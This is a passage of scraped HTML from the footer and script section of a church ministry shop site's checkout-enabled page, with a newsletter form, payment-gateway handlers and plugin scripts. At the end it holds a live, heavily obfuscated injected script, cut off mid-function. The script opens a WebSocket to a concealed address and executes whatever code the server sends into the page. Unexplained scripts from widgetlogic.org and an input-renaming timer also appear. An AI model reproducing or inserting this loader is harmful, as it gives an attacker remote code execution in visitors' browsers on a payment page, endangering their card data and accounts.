<strong>Email: </strong>info@pioneerclubs.org<br />
</div>
		<div style="clear:both;"></div></div><div id="social_links-widget-2" class="fusion-footer-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
										<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/pioneerclubs/" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" data-original-title="" title="Facebook"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/pioneer_clubs" data-placement="bottom" data-title="Twitter" data-toggle="tooltip" data-original-title="" title="Twitter"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" href="https://www.instagram.com/pioneerclubs" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" data-original-title="" title="Instagram"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" href="https://www.pinterest.com/pioneerclubs/" data-placement="bottom" data-title="Pinterest" data-toggle="tooltip" data-original-title="" title="Pinterest"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

											<a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" href="https://www.youtube.com/user/pioneerclubs?feature=mhee" data-placement="bottom" data-title="Youtube" data-toggle="tooltip" data-original-title="" title="Youtube"  target="_self" style="font-size:16px;color:#eaeaea;"></a>

								</div>
		</div>

		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
												<div id="text-31" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Digital 2025-26 Ministry Catalog</h4>			<div class="textwidget"><p>Click <a href="https://www.pioneerclubs.org/2025-2026-ministry-catalog/">here</a> to view our current 2025-2026 Ministry Catalog online.</p>
<p><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone wp-image-42450 size-medium" src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&#038;ssl=1" alt="" width="232" height="300" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=200%2C259&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=232%2C300&amp;ssl=1 232w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=400%2C518&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=500%2C647&amp;ssl=1 500w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=600%2C776&amp;ssl=1 600w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=791%2C1024&amp;ssl=1 791w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=800%2C1035&amp;ssl=1 800w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1187%2C1536&amp;ssl=1 1187w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?resize=1200%2C1553&amp;ssl=1 1200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2025/10/2025-26-Catalog-Cover-PK-Colors.jpg?fit=1275%2C1650&amp;ssl=1 1275w" sizes="auto, (max-width: 232px) 100vw, 232px" /></p>
</div>
		<div style="clear:both;"></div></div>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
												<div id="mc4wp_form_widget-2" class="fusion-footer-widget-column widget widget_mc4wp_form_widget"><h4 class="widget-title">Sign Up for Our E-Newsletter!</h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-20108" method="post" data-id="20108" data-name="Sign Up for Our E-Newsletter!" ><div class="mc4wp-form-fields"><p>
    <label>First Name</label>
    <input type="text" name="FNAME" required>
</p>
<p>
    <label>Last Name</label>
    <input type="text" name="LNAME" required>
</p>

<p>
    <label>Church Name</label>
    <input type="text" name="MMERGE3" required>
</p>
<p>
    <label>Email Address</label>
    <input type="email" name="EMAIL" required>
</p>


<p>
	<input type="submit" value="Sign up" />
</p>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1765927779" /><input type="hidden" name="_mc4wp_form_id" value="20108" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --><div style="clear:both;"></div></div>																																				</div>
																																																																												
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>© 2025 Pioneer Clubs </div>
		</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pioneerclubs\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>		<script type="text/javascript">
			(function($){
				$('.change_view').on('click', function(){

					let view_section = $(this).data('view_section');
					let hide_section = $(this).data('hide_section');

					$('.'+view_section).show();
					$('.'+hide_section).hide();
				});
				$('.ship_to_differ').on('change',function(){
					if(this.checked) {
						$('.shipping_details').show();
						$('#same_as_billing').val('no');
					} else {
						$('.shipping_details').hide();
						$('#same_as_billing').val('yes');
					}
				});
			})(jQuery);
		</script>
		<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="85a58a4f979eef9f0eaf70262468a3f5" style="display:none;">BEFORE YOU BEGIN! Just a few things you need to know before placing your order:
<br>
<br>
  1.  GET MEMBER PRICING online by logging into your "My Account" in the top right corner of the website. If you have any trouble logging in or seeing your discount, please call 800-694-CLUB (2582) or email us at info@pioneerclubs.org. Any orders placed by members without first logging in will not qualify for member discount pricing and will not be adjusted to reflect discount—so be sure to log in.
<br>
<br>
 2.  All online purchases are payable by credit card only.
<br>
<br>
  3. If you need to rush/expedite your order to guarantee that your order ships the same or next day, please call 800-694-CLUB (2582). For questions about how long your order may take to ship with various shipping methods, please check out our FAQ page.  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/887705d2d569cd053c0dc1479/0b421e6b9d654b22bebff4872.js");</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"e196072a35","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '208be8757e',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
			window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"eatc8pmst","client_key":"5Nv2sqVqv6TfQ2BMQnkns3tR477CQD982hcwK9zBE4Dsv3caYzC5zSN3uFV73D8n","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","ajax_log_nonce":"9e84d1dc63"} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_echeck_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://www.pioneerclubs.org/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
			security: 'bddd3bbaa7',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<script type="module"  src="https://www.pioneerclubs.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/gpp-shortcodes/js/gpp_sc_scripts.js?ver=1.0.3" id="gpp_sc_scripts-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=1.0.3&amp;key=AIzaSyCFzB66vX3fGHPb9-3xrQlrkr6-yVNHj-k&amp;callback=rgmkInitGoogleMaps" id="gpp_sc_googlemap_api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.4" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="customer-script-js-extra">
/* <![CDATA[ */
var customer_script_options = {"ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/in8sync-spherical-portal/_/js/script.js?ver=6.8.3" id="customer-script-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1765886400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.pioneerclubs.org","ajax_url":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/pioneerclubs/assets/js/functions.min.js?ver=6.8.3" id="functions-js"></script>
<script type="text/javascript" id="avada-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var js_local_vars = {"admin_ajax":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"9b90f2f062","protocol":"1","theme_url":"https:\/\/www.pioneerclubs.org\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"true","language_flag":"en","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"40","blog_pagination_type":"load_more_button","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"Infinite Scroll","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"0","header_sticky_mobile":"0","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"0","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.975","lightbox_path":"horizontal","lightbox_post_images":"0","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"0","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1170","mobile_menu_design":"modern","nav_height":"83","nav_highlight_border":"3","page_title_fading":"1","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"1050","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"1","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"7000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200","title_style_type":"single","title_margin_top":"0px","title_margin_bottom":"30px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/main.min.js?ver=1.0.0" id="avada-js" async ></script> 
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.pioneerclubs.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2ec0ab15d9" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.pioneerclubs.org/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=0daedf2e8bf6852380b8" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.4" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.pioneerclubs.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" defer src="https://www.pioneerclubs.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109281542\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"www.pioneerclubs.org\",\"arch_results\":\"0\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "109281542", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//code.jivosite.com/widget/9l2QqXeFiV?ver=1.3.6.1" id="jivosite_widget_code-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.pioneerclubs.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":109281542,"store_id":"6e91fb5e-cd46-4b90-8ef9-cfc4e85c37c1","ui":null,"url":"https://www.pioneerclubs.org","woo_version":"10.3.4","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","VBS"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
		
		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.pioneerclubs.org/wp-content/themes/Avada/assets/js/respond.js"></script>
		<![endif]--><script id='6952448e4d8a9602'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const 